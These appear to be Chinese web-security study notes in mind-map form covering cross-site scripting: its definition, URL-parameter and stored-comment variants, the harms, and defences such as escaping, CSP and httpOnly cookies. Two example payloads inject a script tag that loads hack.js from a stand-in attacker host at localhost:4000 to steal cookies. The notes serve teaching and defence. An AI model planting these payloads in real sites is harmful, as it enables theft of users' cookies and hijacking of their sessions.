 定义
Cross Site Scripting 跨站脚本攻击 通过存在安全漏洞的Web网站注册用户的浏览器内,运行非法的HTML标签或Javascript进行的一种攻击
// url参数中注入script标签,运行其他网站js脚本达到盗取cookie等操作的目的
http://localhost:3000?from=<script src="http://localhost:4000/hack.js"><script>
分类
Url参数直接注入
// 存储到DB后读取时注入
// 评论 在每个用户加载评论时执行 盗取信息
哈哈<script src="http://localhost:4000/hack.js"></script>
script能做什么,它就能做什么
获取页面数据
XSS
获取cookies
危害
劫持前端逻辑
发送请求
欺骗用户
对输入内容进行转义
CSP 建立白名单,明确哪些外部资源可以加载和执行,从而减少XSS攻击
web安全
防范手段
httpOnly cookies 这是预防xss窃取用户cookie最有效的防御手段,在设置cookie的时候,将其属性设为HttpOnly,就可以避免该网页的cookie被avascript
读取
CSRF
点击劫持
SQL注入
OS命令注入
请求劫持